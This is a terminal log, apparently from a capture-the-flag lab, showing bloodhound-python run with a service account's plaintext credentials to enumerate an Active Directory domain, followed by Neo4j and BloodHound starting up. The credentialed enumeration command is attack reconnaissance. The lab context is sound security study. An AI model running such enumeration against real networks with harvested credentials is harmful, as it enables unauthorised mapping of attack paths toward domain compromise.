 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ bloodhound-python -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!' -d EGOTISTICAL-BANK.LOCAL -dc SAUNA.EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175 -c all --zip
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 28S
INFO: Compressing output into 20230628201351_bloodhound.zip
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sudo neo4j start
Directories in use:
home:         /usr/share/neo4j
config:       /usr/share/neo4j/conf
logs:         /etc/neo4j/logs
plugins:      /usr/share/neo4j/plugins
import:       /usr/share/neo4j/import
data:         /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses:     /usr/share/neo4j/licenses
run:          /var/lib/neo4j/run
Starting Neo4j.
Started neo4j (pid:343367). It is available at http://localhost:7474
There may be a short delay until the server is ready.
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ bloodhound
(node:343478) electron: The default of contextIsolation is deprecated and will be changing from false to true in a future release of Electron.  See https://github.com/electron/electron/issues/23506 for more information
(node:343529) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.